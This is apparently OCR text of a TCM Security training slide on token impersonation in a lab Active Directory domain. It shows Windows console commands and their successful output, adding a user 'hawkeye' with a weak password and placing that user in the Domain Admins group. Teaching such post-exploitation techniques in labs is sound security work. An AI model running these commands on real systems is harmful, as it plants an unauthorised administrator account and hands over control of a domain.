 TCM
SECURITY
C:\Windows\system32>net user /add hawkeye Password1@ /domain
net user /add hawkeye Password1@ /domain
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
C:\Windows\system32>net group "Domain Admins" hawkeye /ADD /DOMAIN
net group "Domain Admins" hawkeye /ADD /DOMAIN
The request will be processed at a domain controller for domain MARVEL.local.
The command completed successfully.
Token Impersonation
Attempt to add a new user as Domain Admin...
TCM Security